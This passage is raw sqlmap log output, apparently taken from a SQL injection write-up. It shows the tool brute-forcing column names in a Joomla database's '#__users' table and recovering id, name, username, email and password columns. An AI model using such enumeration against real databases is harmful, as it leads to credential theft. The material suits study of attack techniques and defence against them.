 [14:11:32] [INFO] fetching columns for table '#__users' in database 'joomla'
[14:11:33] [WARNING] unable to retrieve column names for table '#__users' in database 'joomla'
do you want to use common column existence check? [y/N/q] y
[14:11:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[14:11:47] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[14:11:47] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[14:11:48] [WARNING] running in a single-thread mode. This could take a while
[14:11:49] [INFO] retrieved: id
[14:11:49] [INFO] retrieved: name
[14:11:50] [INFO] retrieved: username
[14:11:53] [INFO] retrieved: email
[14:12:25] [INFO] retrieved: password
[14:12:28] [INFO] tried 201/2651 items (8%)